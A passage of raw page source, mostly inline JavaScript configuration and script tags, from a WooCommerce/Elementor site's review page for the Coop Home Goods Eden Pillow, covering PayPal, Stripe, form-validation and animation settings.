D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22venmo%22%5D%2C%22buttons_order%22%3A%5B%22venmo%22%2C%22paypal%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A36%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A36%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A36%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A36%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22minicart%22%5D%2C%22placeOrderEnabled%22%3Atrue%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAJDrz-MRqQbm3RkPRQWXAWlwc91yNYBVXT3XU532jOUJHmZy22wDIKVqxHmwp0INL5zjiZ3AdngLHbfc%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%2Cvenmo%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='photoswipe-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/e65cbce40458.photoswipe.min.css"/>
<link rel='stylesheet' id='photoswipe-default-skin-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/800642785006.default-skin.min.css"/>
<script async src='//static.klaviyo.com/onsite/js/SL2ETa/klaviyo.js?ver=3.7.2'></script><script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0c72b3a8834a" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://yawnder.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=9ea5bf2de411" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm\/dd\/yy","firstDay":0,"isRTL":false});});
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm\/dd\/yy","gmt_offset":"8","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=6578129b91e8" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm\/dd\/yy","gmt_offset":"8","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=f717240cd4d1" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script id="flying-press-vitals-js-extra">
var flying_press_vitals = {"site_id":"6d63af65dcd9a040e04b7223f383414f"};
</script>
<script src="https://yawnder.com/wp-content/plugins/flying-press/assets/vitals.min.js?ver=eea7cb20e475" id="flying-press-vitals-js"></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/yawnder.com","ajax_url":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":"","post_id":"8456","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":"yes"};
</script>
<script src="https://yawnder.com/wp-content/cache/flying-press/27b0dc2f3388.ta.js" id="ta_main_js-js"></script>
<script id="tap-gct-js-extra">
var tap_gct_vars = {"action_name":"Affiliate Link","page_slug":"\/coop-home-goods-eden-pillow\/","home_url":"https:\/\/yawnder.com","script_type":"universal_ga","ga_func_name":"ga","event_action":"link_uri"};
</script>
<script src="https://yawnder.com/wp-content/plugins/thirstyaffiliates-pro/js/app/tap-gct.js?ver=549a03e026d8" id="tap-gct-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="iconic-was-scripts-js-extra">
var iconic_was_vars = {"ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","nonce":"d254c595e6","is_mobile":"","currency":{"format_num_decimals":2,"format_symbol":"&#36;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v","price_display_suffix":""},"i18n":{"calculating":"Calculating Price...","no_selection":"No selection"}};
</script>
<!--[if lte IE 11]>
<script src="https://yawnder.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=79fa3301bde3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://yawnder.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=67148b2ff820" id="generate-menu-js"></script>
<script src="https://yawnder.com/wp-includes/js/comment-reply.min.js?ver=e4a49df71f8b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3e31a0ddb1f9" id="e-sticky-js"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4913f164c194" id="elementor-webpack-runtime-js"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=a28b0a09e44a" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/yawnder.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/yawnder.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yawnder.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7cf3ffe46e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8456,"title":"Coop%20Home%20Goods%20Eden%20Pillow%20-%20Checkout%20Comprehensive%20Review","excerpt":"Discover the Coop Eden Pillow, where luxury meets adjustability! Crafted with cooling gel-infused memory foam and microfiber, this pillow is perfect for achieving personalized comfort while staying cool throughout the night.","featuredImage":"https:\/\/yawnder.com\/wp-content\/uploads\/2017\/05\/Coop-Home-Goods-Eden-Pillow-1024x662.jpg"}};
</script>
<script src="https://yawnder.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=ceb183b138ea" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","nonce":"c3cfd015f0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/yawnder.com\/coop-home-goods-eden-pillow\/","cart_redirectition":"no","cart_page_url":"https:\/\/yawnder.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c56d1bbd4a","eael_register_nonce":"5de2ef9c46","eael_lostpassword_nonce":"cf5dc1b9b4","eael_resetpassword_nonce":"85233eccb0"};
</script>
<script src="https://yawnder.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=2dbcf7d4ee8f" id="eael-general-js"></script>
<script src="https://yawnder.com/wp-content/uploads/essential-addons-elementor/eael-79067.js?ver=901a8114e227" id="eael-79067-js"></script>
<script id="wc-stripe-form-handler-js-extra">
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
</script>
<script id="wc-stripe-wc-stripe-js-extra">
var wc_stripe_params_v3 = {"api_key":"pk_live_51LtO8vBkzXPlKwF0ckFRBIIgArXa1nufA4KKeAeVPi1fgd5MflUn6JhhRdIT9zlYjRGrLd5VzFBEcd0WAA8EXHIm00IOBCr3IO","account":"acct_1LtO8vBkzXPlKwF0","page":"","version":"3.3.95","mode":"live","stripeParams":{"stripeAccount":"acct_1LtO8vBkzXPlKwF0","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the 